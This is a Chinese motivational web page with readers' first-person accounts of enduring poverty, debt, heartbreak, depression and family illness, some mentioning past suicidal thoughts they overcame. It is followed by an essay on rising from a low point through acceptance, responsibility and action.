

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/1997.html
body_size: 21192
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="为什么再累也要坚持下去？
" />
<meta name="description" content="为什么再累也要坚持下去？_ 为什么再累也要坚持下去？ 最近头条君听到过这样一句话：当生活压得你喘不过气的时候，别忘了给自己一点掌声。因为你要相信的是，幸" />
<title>为什么再累也要坚持下去？-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="为什么再累也要坚持下去？-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">为什么再累也要坚持下去？</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2019-08-09 15:41:15 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 225 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　<strong>为什么再累也要<a href=`https://www.boming.cn/lizhimingyan/7801.html` target=`_blank`>坚持</a>下去？</strong></p><p>　　最近头条君听到过这样<a href=`https://www.boming.cn/jingdianyulu/4647.html` target=`_blank`>一句话</a>：&ldquo;当生活压得你喘不过气的时候，别忘了给自己一点掌声。因为你要相信的是，幸福终究会来到。&rdquo;</p><p>　　为什么再累也要坚持下去？</p><p>　　<strong>网友一：霸王课</strong></p><p>　　刚毕业的我蜷缩在羽翼之下，还没有经历过大风大浪。但我身边有个朋友的经历，真的可以写一部逆袭的电视剧了。</p><p>　　我们既是邻居也是同班同学，在二年级的时候他的父亲就去世了，母亲没工作，一个家庭就失去了支柱。</p><p>　　之后母亲改嫁嫁给一个酒鬼父亲，天天回家就打他出气，初中还没上完就辍学去打工了。</p><p>　　因为天天挨打，所以早就想逃脱这个牢笼，又由于母亲没有经济来源，当他去天津时身上只有300多元的现金，找工作也因为年纪太小，没有人敢要。所以刚去的一周他都是在天津的地铁站里面睡觉，每天就是啃方便面度日。</p><p>　　最后，在一家不是很正规的KTV找到了服务员的工作。刚开始他还很开心，觉得生活有了盼头，但实则不知道危险离他越来越近，里面存在着形形色色的人，什么喜好和&ldquo;口味&rdquo;的都有，因为害怕，所以他还是选择回家。</p><p>　　回家也不是真正意义的回家，只是回到生活的城市在工地当小工，水泥和砖一搬就是一天，最后他的伯父看不下去帮他在矿务局找了份工作，找了个农村的女孩子结了婚。</p><p>　　你们以为这就美满了么？错了，那个女生让他借上高利贷投资股票，全赔了进去，然后女生跟着其他男人跑了。而他却背负着30多万的高利贷。</p><p>　　之后家里流行弄矾石生意，他开始跟着做，现在赚了不少钱。</p><p>　　同学聚会时有人对他说：&ldquo;如果换做是我，这辈子估计早放弃自己了，你可真行。&rdquo;他只是淡淡的回答了句：&ldquo;我的一辈子只有更坏没有最坏了，而且已经没有比当时更坏的情况了，什么都可以承受的住，不试试就走了一辈子不是冤的很。&rdquo;</p><p>　　有的人肯定会认为，我的故事是编的，不可能有人这么惨。我想说，只是因为你没有遇到，比他惨的人多得多，我们并不能因为自己的幸福美满就否定世界上存在黑暗。</p><p>　　最后我还想说，低谷的时候想一下，世界上比你辛苦的人多的很，没有比现在更坏的情况了。</p><p>　　<strong>网友二：森居简出</strong></p><p>　　03年以前在国企修高速路，一个月2000，五险一金很稳定。</p><p>　　因为长期在荒山野岭工作，不喜欢这种居无定所的生活，而且女朋友在市区我也就辞职到了市区。</p><p>　　在市区先是租住在一套一室一厅，房租一个月750，但根本找不到工作。</p><p>　　再加上因为平时不储蓄，眼看着最后俩月的工资要用光，所以不得不被迫搬到一个10层老楼房天台上的违章建筑里。说是房子，其实就是房东拿砖头砌起来盖张石棉瓦，里面摆张床，其他啥都没有。</p><p>　　这种条件恋情肯定是难以为继了，但我一点都不怪她，因为没有人有义务陪你吃苦。</p><p>　　当时隔壁还有间屋住的是装修工人，他带着个五六岁的小男孩。有一天男孩从楼下捡了一条小狗上来，拿脚踢来踢去的，也不给吃的，到了晚上小狗就在天台上哀嚎。我看它可怜，就给抱进来用鞋盒子和衣服铺了个窝。</p><p>　　后来我白天出去找工作，或者去网吧<a href=`https://www.boming.cn/lizhimingyan/7966.html` target=`_blank`>学习</a>建网站和SEO技术，晚上就给小狗带方便面回来，我每天也就吃一碗面，基本上不坐车，钱都拿来上网。</p><p>　　大概也就半个月，那条小狗还是因为营养不良死在了我的门口。哎，想起来都心痛，混的连条狗也养不活！</p><p>　　看着江对面灯火阑深和嘉陵江大桥上车来车往，就没有自己的立锥之地。真想一抬腿从天台上跳下去，但想起我爸妈这么大岁数哪儿承受得了这种打击，这太懦弱了。</p><p>　　于是我就降低要求，找到一份没有底薪的工作，推销报纸广告，坚持了一个月，居然赚到了1500，别提有多踏实了，那是真正靠自己活下来的安全感，熬过去之后就再也不怕了。</p><p>　　后来我就转到了网络公司，坚持自学建站和SEO技术，09年开始彻底转向自由职业，在家办公，年收入100W。后来也就有车有房有孩了，媳妇也是全职太太，每年我们还要出去旅行两到三个月。</p><p>　　十多年过去了，回想那段日子特别庆幸，因为那时年轻，输得起。</p><p>　　对于正在低谷的朋友我想说：你的焦虑来源于你没找到目标，老天爷饿不死瞎家雀，不要放弃总能走出自己的一片天！</p><p>　　<strong>网友三：偑清澐淡</strong></p><p>　　我84年人，2006年正式毕业，在学校谈了一个女朋友，比我低一届。</p><p>　　毕业后我来深圳工作了，工资1800左右，还算可以。</p><p>　　2007年我女朋友也来深圳工作了，在公司做文员。女朋友说，等我身价100万时候才能娶她。</p><p>　　我以现在的工作是不可能的，所以我跳槽了，在一家电子厂做销售，我们住一起，她辞职了，因为受不了工厂的规章制度，我养她。</p><p>　　感觉生活应该是这样，我拼命工作，每天准时9点半回家做饭，都是做她最喜欢吃的菜。她一直呆在家里，就这样一直到2010年。</p><p>　　后来，她出轨了，她说我根本给不了她想要的生活。</p><p>　　我当时感觉万念俱灰，甚至有过自杀念头，应该是人生最低谷。</p><p>　　后来，感觉不甘心，就埋头工作，借此来缓解心中痛苦！我不知道那两年怎么过来的，后来我拿了几个大订单，分成不少，也升职成了公司副总，还成了公司股东。</p><p>　　现在年薪也有一百多万，加上公司分红，一年有300多万。也遇到了我现在的妻子，2016年8月8号结婚的，现在老婆也刚怀孕，生活走向了正轨。</p><p>　　我很庆幸有那么一个女人，让我走向成熟，<a href=`https://www.boming.cn/lizhimingyan/3859.html` target=`_blank`>成功</a>。</p><p>　　所以人在低谷的时候并不可怕，怕的是，你就此一蹶不振！没有什么过不去的坎，坚持一下，努力一下，你就能成功。</p><p>　　或许，人生真的就是这样。当你不愿意向命运低头的时候，你就已经站在了幸福的大门口。</p>#p#分页标题#e#<p>　　在人生最艰难的时刻，是什么让你<a href=`https://www.boming.cn/lizhimingyan/7801.html` target=`_blank`>坚持</a>了下来？</p><p>　　假如您此时此刻刚好陷入了困境，正饱受折磨，那么我很想告诉您：&ldquo;尽管眼下十分艰难，可日后这段经历说不定就会开花结果。&rdquo;也不知道这话能否成为慰藉，不过请您这样换位思考、奋力前行。&mdash;&mdash;<a href=`https://www.boming.cn/jingdianyulu/4663.html` target=`_blank`>村上春树</a></p><p>　　上周，有书故事征集了&ldquo;人生最艰难的时刻， 是什么让你坚持了下来？&rdquo;</p><p>　　看完来稿后让人热泪盈眶，那些跌跌撞撞的路上，幸好还有身边的你，以及不服气和<a href=`https://www.boming.cn/mingrenmingyan/4956.html` target=`_blank`>梦想</a>。</p><p>　　1</p><p>　　<strong>网友-高兴</strong></p><p>　　2000年6月毕业季，实习结束的我们已在寝室等待着各自工作着落的消息，我同学说：&ldquo;陪我去见一个网友吧，咱们理工大学长，网易聊天室里认识的。&rdquo;</p><p>　　人见了，大家都兴奋得手舞足蹈，可是，见面后：</p><p>　　我的身份证件和全部家当的三百元人民币像蒸汽一样消失了。</p><p>　　接下来一个半月的口粮怎么办？找工作的唯一证明身份的证件都不在了，毕业证七月份才下来的，怎么办？</p><p>　　如果马上找临时工，也是需要提前给预付押金的，自尊心极其强烈的我，不会低头跟同学借钱的，因为想保存那份自认为无比高尚的尊严。</p><p>　　这点小事情可能对别人当时就不算什么，但对我来说，不亚于孙悟空被封五指山下的感觉！</p><p>　　床底下的盒子里只有两袋方便面了，接下来的两天，我是把方便面掰成4份，早晚各两份泡面，泡大量的水，调味料包只放三分之一，余下的当中午的汤料泡水喝，每次寝室同学们吃饭时我都躲开。</p><p>　　这样过了三天，工作还没消息，终于也饿得体力不支，想起方便面的感觉都恶心难耐&hellip;&hellip;</p><p>　　第三天中午，烟卷（同学们对她的昵称）对我说：&ldquo;你帮我个忙怎么样？&rdquo;</p><p>　　我说：&ldquo;什么事？&rdquo;</p><p>　　她说：&ldquo;中午陪我一起吃饭行吗？最近不舒服，吃东西太少，我爸妈老打电话问每顿都吃什么，烦，你帮我选，我吃不完你帮我吃完，我表弟也在咱们学校，他就给我爸妈汇报，哎，如果过几天还这样就去医院看看。&rdquo;</p><p>　　听她这么说，没想什么就答应了，那时候的我单纯得如玻璃，情商也不高，根本听不出来弦外之音。</p><p>　　就这样三天又过去了，每天中午是我最快乐的时光。</p><p>　　能帮别人我感觉到了被人信任和认可的力量，丝毫没察觉出来，我，其实才是那个被帮助的人。</p><p>　　同学们的工作都基本落实了，有的回家乡发展，有的父母给安排好，烟卷回老家山东某个企业了，我留在大连，进入了当时一个互联网公司做前台。</p><p>　　分别时，她给了我一份礼物，说：&ldquo;有时间来龙口找我，等晚上你再打开信封！你那么有才，还愿意折腾，以后错不了&hellip;&hellip;&rdquo;</p><p>　　好多句话已经记不清了，微笑着跟我挥手告别，眼神中充满了<a href=`https://www.boming.cn/jingdianyulu/5805.html` target=`_blank`>鼓励</a>和对我的信任，这是唯一一位跟我讲这些话的同学。</p><p>　　晚上打开信封，一看？三百块钱！一封信：</p><p>　　&ldquo;陪我去见网友，钱丢了，身份证丢了，知道你要强，不愿意求人，硬给你不会要的。要上班了，相信你可以的，眼前的困难会过去，钱留着，还有一个月才发工资&hellip;&hellip;我也没什么文采，所以愿意经常跟你一起，看你写的东西&hellip;&hellip;&rdquo;</p><p>　　眼睛瞬间冒汗了，就如现在，拿着手机，面带微笑却还是和当初一样眼睛冒汗。</p><p>　　之后的岁月里，无论是投资失败，还是曾经的疾病，永远支持我的都会有闺蜜那刻稚气的、不会被人称作美的微笑面庞，和那种也许用圣水都无法洗出的清澈眼神里传递出的对我的信任与鼓励。</p><p>　　成长的路上，很多对我帮助与付出的人，都会让我想起她&ldquo;烟卷&rdquo;。谢谢你，我的闺蜜！</p><p>　　2</p><p>　　<strong>网友-安悬吁啊：</strong></p><p>　　是我妈。因为我跟我妈一起生活，抑郁症的时候整个人都是行尸走肉的感觉。</p><p>　　抱歉，我也不知道怎么描述那个时候的心情。那个时候的心情，我自己都没办法搞清楚。</p><p>　　只能想着，如果我死了，只剩我妈一个人了，就坚持下来了。现在好多了。</p><p>　　其实，我妈也不会说一些很好听的话，也没有哭。</p><p>　　她还要上班。有的时候，我在家里，看她大热天的自己一个人，还要去上班，看背影就觉得特别对不起她。</p><p>　　后来我住院了，地方特别偏，她上完班，再坐三四个小时的车去看我。我妈一直陪着我，也没有埋怨我，后来我就出院了，现在至少能保持向上的心态，起码再也不会想到死亡了。</p><p>　　其实，之前觉得我妈一点都不懂这个世界。后来知道，其实她是最知道生活是怎么样的。她可能没有什么大道理，也不善交际，但是她跟每个人都能保持良好的关系，我觉得这是我最难做到的。</p><p>　　她的存在就让我很安心吧，只要我知道她还在，就有信心坚持下去。</p><p>　　我想对她说的话是：&ldquo;麻烦你想哭就哭出来。&rdquo;</p><p>　　3</p><p>　　<strong>网友-monicasj：</strong></p><p>　　失恋，每到深夜就蒙在被子里哭。</p><p>　　爸妈住楼上都听到。他们也不多说，只是默默地尽力照顾我的生活。</p><p>　　后来，我妈给我买了个某交友网站会员，就这样走出来了&hellip;&hellip;</p><p>　　4</p><p>　　<strong>网友-Jesser：</strong></p><p>　　生孩子之前，我从没觉得人生艰难。</p><p>　　即便为了怀孕，我在两年多的备孕时间里，跑遍了省城的各大医院，做过很多检查，吃了很多中药和西药，花光了我工作几年所有的积蓄，我也依然觉得，这只是人生中的小坎坷，孩子来了，一切都会慢慢好起来。</p><p>　　完全没想到，恰恰是孩子的到来，让我的生活发生了翻天覆地的变化。初为人母的焦虑、无助、慌张和陀螺似永无休息的疲惫充斥着我的生活。</p><p>　　而雪上加霜的是，宝爸却像变成了一个陌生人般，对我和孩子不闻不问。我们从二人世界一下子分离成两个世界。</p><p>　　我像困在沼泽地里一般，没有能力反抗，没有能力逃离，连原地踏步都那么艰难。</p><p>　　都说生孩子的头两年是女人最艰难的时刻，而像我这样在遥远的异乡独自带娃的&ldquo;假性单亲妈妈&rdquo;更是比正常情况艰难一百倍！</p><p>　　尤其是孩子生病去医院时，一个人抱着哭闹的娃应付各种检查，有种&ldquo;叫天天不应，叫地地不灵&rdquo;的悲凉，最难的时候甚至想过抱着孩子从楼上跳下去算了。</p><p>　　女人本弱，为母则刚，孩子让我变得脆弱，也让我更加<a href=`https://www.boming.cn/mingrenmingyan/8754.html` target=`_blank`>坚强</a>。</p><p>　　一路走来，是孩子的笑脸和每次&ldquo;妈妈&rdquo;的呼唤支撑着我，继续走下去！</p><p>　　5</p><p>　　<strong>网友-车依玲：</strong></p><p>　　一个人的闲暇时光，喜欢漫步于园中。人们三三俩俩结伴而行，欣赏途中鸟语花香，他们的欢声细语久久萦绕在我的耳畔。</p><p>　　缓慢踏下的脚步悠然静止，我停留在原地，抑郁的眼眸中紧紧凝望着他们的背影渐行渐远，直到离我越来越远，越来越远&hellip;&hellip;</p><p>　　仿佛我本该就是孤独患者般，在这繁华而又热闹的世界中显得单调、平凡，和那么格格不入。</p><p>　　我总能给自己的生活制造很多的哀愁，不断想着随着时间年轮而慢慢走散的朋友，逝去的亲人，离别的悲痛。突然的亢奋后留下的只有无休止的抑郁寡欢，无数个黑夜里如同孩子般双手紧紧抱住瘦小的身躯。</p><p>　　&ldquo;我们，不算是朋友吧。&rdquo;</p><p>　　刺耳的声音不断缠绕耳际，旁人的非议、缺少的包容和理解，只剩我一个人，看着人来人往与车水马龙，一路漫无目的行走，一路丢失很多的朋友。</p><p>　　在刺骨的冬夜里，画一张空白的纸，坐一张单人的沙发，开一瓶无味的酒，打一通无人的电话。你知道吗，我灰暗色的生活，像似一部黑白电影循环播放，没有结局。</p><p>　　被孤独环绕的生活，日复一日，一寸寸枯燥的光阴随着古钟慢慢流淌。</p><p>　　从那以后起，我再也没有去过那欢声笑语的园中，再也没有去看那三三俩俩结伴而行的人群。我逃离了喧闹的人群，避开了嘈杂的外界，把脚步停留在那书香四溢的书店里。</p><p>　　指尖细数着琳琅满目的书籍，轻柔翻阅着蕴满灵活的纸张，这仿佛成了我的歇脚之地，成了我无助时的心灵港湾。</p><p>　　而书店，又仿佛我独有的舞台，捧一本书，品一杯茶，如痴如醉。</p><p>　　忘记生活中的孤独与哀愁，犹如踏进我的欢乐国，看你的故事，听你的歌。在生活糟糕得一塌涂地的时候，不断吸取书墨中的心灵鸡汤。</p><p>　　黄昏下的一抹夕阳，透过朦胧的窗纱染出宁静，被风撩动的印花布帘在浮动的光影来回晃动，车马的喧嚣中夹着柴米油盐的烟火味。在这些晨钟暮鼓的日子里，我也仅仅是这一刻，喜欢这样的生活。</p><p>　　亲爱的自己，你别怕，煎熬的洪流中，我们总会长大。</p><p>　　6</p><p>　　<strong>网友-海在哪里：</strong></p><p>　　因为恋爱，不觉间被室友孤立。</p><p>　　初恋很爱我，对我很好，后来分手了，我一下子就只有自己一个人了，不想融入她们的圈子，也不想再恋爱。</p><p>　　然后就变成了&mdash;&mdash;考导游证、考六级、考计算机二级、新东方学雅思、考研&hellip;&hellip;所幸，都考过了。</p><p>　　有些路真的只有自己一个人走，有些圈子不必强融。</p><p>　　那段考研的时光大概是我目前能想到的最难熬的时候了。一边孤单，一边努力，一边害怕，一边想要放弃，一边咬牙坚持。</p><p>　　曾经以为自己熬不过的坎，也那么坚持过来了。相信自己，不要放弃，最终都会好起来的。</p><p>　　7</p><p>　　<strong>网友-田巧锋：</strong></p><p>　　十四岁的时候，自己一个人去天津上班，一个月七百块钱工资，不管吃住。</p><p>　　全店就我一个人最小，不会说普通话，性格内向。</p><p>　　做销售的，刚开始不会说话，被逼着打扫了一个月的卫生，还给他们洗衣服 。</p><p>　　最穷的时候，连吃饭的钱都没有，几个月瘦了二十斤。</p><p>　　也想过回去、 逃避，让我坚持下来的，不是其他什么，而是心里那点不服气，就算没什么文化，我一样可以成为优秀的人。</p><p>　　就是这样的想法，让我坚持到了现在。</p><p>　　8</p><p>　　<strong>网友-故梦：</strong></p><p>　　我最艰难的事情是，第一年职位刚刚转正后，处于上升期，可父亲却查出来癌症，那时候的自己觉得天都要塌下来了。</p><p>　　一边忙着工作努力赚钱，然后空余时间都要赶去医院，亲戚也有些不理解，说我不孝顺，觉得我应该辞职，然后一心照顾我爸，那时候的自己真的处于崩溃边缘，放弃工作意味着之前的努力都白费，也意味着家里少了一份收入。</p><p>　　很多亲戚的立场是，辞职照顾我爸才孝顺，他们无法理解我。但，我爸当时却处处为我考虑，他不想我放弃自己努力追求的工作，还安慰我，那时候内心是非常非常复杂、揪心的。</p><p>　　后来，我与部门经理沟通好，重新调整工作班次时间，多多争取空余时间去医院陪着我爸，后来奇迹的是，医生告知我爸的癌症慢慢的情况好转了，一家三口就这样度过了难关。</p><p>　　但这事情，我到现在都一直很内疚，内疚平时没有时间多陪陪家人，内疚出现问题时，我却还对自己的工作取舍难下，每每想到，就感觉我很不孝顺。</p><p>　　9</p><p>　　<strong>网友-贺登平：</strong></p><p>　　突然破产负债300多万，自己身体差，一年入院6次，相续被保险公司拒保。外婆无人照顾，来到家中。母亲好赌。现任男人一去不复返，紧接着孩子的生父去世，无钱安葬骨灰至今存于异地殡仪馆。</p><p>　　但是，我依然每天微笑着，泪流干了就不会再流了。我要给两个未成年的儿子做好榜样，只要命还在，一切都会过去。我的身体要好起来，要养活一家人。钞票要赚回来，把债还清，让一家人不用再租房子住。</p><p>　　是孩子，是母亲，是不服输，是不相信男人真的那么现实，不相信我找不到属于自己的幸福。所以，我要坚持下去，证明自己是可以拥有幸福的。</p><p>　　我更加要证明，自己可以做一个好母亲，要让两个儿子知道，如何做一个有担当有责任的男人。我始终相信，自己一定可以实现梦想！</p>#p#分页标题#e#<p>　　<strong>我是怎么从低谷走上来的?</strong></p><p>　　文/立夏</p><p>　　借我一束光照亮黯淡</p><p>　　借我笑颜灿烂如春天</p><p>　　01</p><p>　　每次我分享完自己的经历，大家总会留言说我能给予了他们很多温暖的能量。我对自己文字里的真实和诚恳不感意外，因为自己就是这样的人；但我也只是一个很普通的人，并没有比大家的工作好生活好，为什么大家会觉得我能温暖他们？</p><p>　　刚开始我想，可能是性格使然，言辞传达出的诚恳和踏实让大家看到我说的话以后觉得舒服。每次他们提出一个个人成长式的困惑后，我总能分享我的做法、收获和感受，大家看到了我目前的好状态确实是我实实在在努力得来的。</p><p>　　想到这里我就开始思考，这些年我确实改变了很多，那么这些改变是不是有可供读者借鉴的收获呢？但如果我只是写鸡汤文说只要踏踏实实的努力，一定可以完成想达到的目标这样的话，就太没意思了，这话谁不会说呢。</p><p>　　想知道的人，更想知道的是到底是什么样的思维模式、什么样的努力方法让我达成了目标。这也是我思考了一整天总结的，希望这些个人经历和经验的总结能对大家有些帮助吧。</p><p>　　02</p><p>　　我毕业于一个三本学院，本科学法律，司考未过，10年通过国考，目前在机关单位做财务工作；10年认识Charles先生，从11年初开始恋爱，一直异地，13年结婚，继续异地三年，16年底团聚，今年9月他辞职，我们继续异地生活。</p><p>　　这些是我这八年的基本情况，为什么先说这些，因为这些事实贯穿了我这几年的生活，而我就是在这样很多人不看好的状况中突击出来完成自我成长和思想跳跃的。</p><p>　　这里面有什么难题呢，为什么说很多人不看好呢？</p><p>　　答案就是我家住在市区，而我考上的是市下辖的县城单位，两地相隔90多公里，市局很多年没有从下级单位招考人员，而且想调动回家乡很难，因为我老爸只是个小科员，我家没背景没经济实力，父母还希望我能给他们挣脸面。</p><p>　　调回家乡都遥遥无期，何况调动到先生工作的城市，简直难上加难，而异地恋、异地婚姻又是我身边的人们不看好、不赞成选择的一条路。他们不至于看我笑话，但是绝对认为我能完成这些事情极其困难，不仅需要钱来打点，还需要给力的人来撮合和配合。</p><p>　　但结果却是，我爸没花什么钱找什么人我就在13年9月考到了市局，我俩也没有花什么钱找什么人我就在16年8月调到了先生的城市工作。期间，结婚前先生贷款在自己工作的B城买了一套房，婚后我贷款在家乡A城买了一套房，今年我们又卖了A城的房子在现在生活的B城换了套大房子。</p><p>　　公务员的上升途径非常窄，收入非常有限，但是我确确实实是通过自己的努力完成了岗位的轮换和经济的积累，这里面怎么能做到的应该是朋友们特别想知道的答案，也是我认为自己现在之所以拥有温暖别人的力量的来源。</p><p>　　03</p><p>　　我总结了一下，这几年的经历大致可以用三个词来概括，分别是接受、承担、行动，下面分别解释一下。</p><p>　　一，接受我无法改变的事实，直面真实的生活。</p><p>　　我刚工作的时候就知道，想回到家乡谁都靠不了，只能靠自己。这个想法的产生不单是因为家庭不给力，更是因为我从小就养成了独立的态度和不依附于人的想法。</p><p>　　这源于我有一个很大的阴影。我爸在我读书的时候经常说，我补习花了他好多钱成绩却依然不好！这个抱怨是真的咬牙切齿地抱怨，夹杂着恨铁不成钢和深深的失望。好多年后我仔细地回想了这些情境，确认他当年的抱怨是真实的情绪，而且情绪中还有自己承担了很大的家庭责任而我却没法给他一个交代的埋怨。</p><p>　　小时候听到这些话我只会哭，觉得委屈，更觉得孤独。为什么会觉得孤独呢？因为书上说，父母也说，世界上最爱自己的、对自己最无私奉献的人就是父母。</p><p>　　那我就纳闷了，如果世界上最爱我的人是我的父母，为什么他们没法接受我的不好？真爱一个人应该能接受他的全部呀！所以我的结论是，父母，或者说我爸，不是全心全意真心实意的爱我，他只愿意爱他希望我成为的样子，其他的我，他是排斥和厌恶的。</p><p>　　同理可得，如果我在这个世界上没办法获得父母无私的爱，那其他人，如朋友、同学、未来伴侣的爱就更别指望了。</p><p>　　所以我从十几岁就有这样一个意识：我靠不了任何人，哪怕父母；我会很孤独，所以要<a href=`https://www.boming.cn/mingrenmingyan/8754.html` target=`_blank`>坚强</a>。</p><p>　　这个想法让我很快抛开对所处环境的抱怨，生生咽下所有的不甘心。我跟自己说，自己就这么大本事，复读一年还只能考上三本，考了一年公务员才考上一个单位，自己就是这么差劲，但是接下来不拼考试成绩了，别人放松享受生活的时候，我得继续努力追赶差距才行。</p><p>　　这是我第一年参加工作后的生活态度，没放松过几天，很快进入备战状态，<a href=`https://www.boming.cn/lizhimingyan/7966.html` target=`_blank`>学习</a>业务、继续司考、学会计知识、继续考选调。</p><p>　　我不是没得选，可以像比我早入职几年的同事一样指望着家人帮忙调动，也可以像同龄女同事一样希望嫁个官二代富二代，这些都是非常正常的选项，也是家人觉得我该走的路。</p><p>　　但是我不肯，因为内心深处不相信任何人，包括父母，这种不安全感、不信任感始终围绕着我。即使我今天不行，也要努力为明天积累可以行的资本，这可以说成是倔强吧。</p><p>　　二，承担我该承担的责任，不抱怨我以外的任何人。</p><p>　　知道只能靠自己，接下来就要咬牙承担自己的责任，这事儿是真的没得选。</p><p>　　当时不知道市区何时会招考，更不知道两个人何时能团聚，我给自己定的目标就是&mdash;&mdash;多学业务，考个律师证，学会计考会计证，这样即使无路可走我还可以辞职，辞职后就需要这些证书技能来养活自己。我考证的目的不是多么好学，是真的为辞职做准备来着。</p><p>　　前三年我在县局大厅工作，几乎都是满勤，忙的时候上个厕所喝口水都得瞅着空，那种情况下我天天拎本书铺在办公桌上，抽空看一个真题。司考我考了三年，未过，放弃了，先生说我压根在法律上没天赋纯属浪费时间，但是那几年他不好打击我；后来放弃了法律，开始学会计，考过了初级，中级没考完我就回到了家乡，觉得够用了也懒得学了。</p><p>　　学习这事说起来简单做起来不容易，工作后的人要每天提醒自己<a href=`https://www.boming.cn/lizhimingyan/7801.html` target=`_blank`>坚持</a>看书学习，休闲时间人家忙着耍我忙着看书，人家谈恋爱潇潇洒洒我俩交流业务，人家不用愁房子首付我们苦逼地自己攒。</p><p>　　不过那几年真没觉得苦，觉得特有冲劲，有一种终于可以掌控自己命运的兴奋感。一直给自己洗脑说现在没有成效是时间未到，但是要为了未来的某个机遇做好万全的准备，这是我没得选择而选择的安慰自己的话。</p><p>　　虽然鸡汤，但是必不可少。我经常跟自己说，路是自己选的，男朋友是自己选的，结局再惨也怨不得任何人，自己选择自己承担。</p><p>　　不知道是机会真的留给准备好的人，还是我确实运气不赖，平缓地度过三年的时间后市局领导换了，真的招考了，我位列中间名次回到了家乡。我爸当年的兴奋和满足比我刚考上公务员还多，因为我是凭着真本事给他挣脸面的。</p><p>　　三，行动起来做出改变，打磨自己的脾气和能力。</p><p>　　刚入职我脸皮特别薄，主任多瞅一眼我都觉得自己肯定犯错了；同事交头接耳几句话我就觉得是在说我怎么选了那样一个男朋友。</p><p>　　法律没学好，基本的计算机操作也不会，待人接物只会笑和点头，根本无法和人共事共担责任，还特别玻璃心，身边环境封闭，反正只觉得自己是运气好到掉渣才能考上公务员。这就是我八年前的心态。</p><p>　　破罐子破摔，反正就这样了，闷着头学吧。</p><p>　　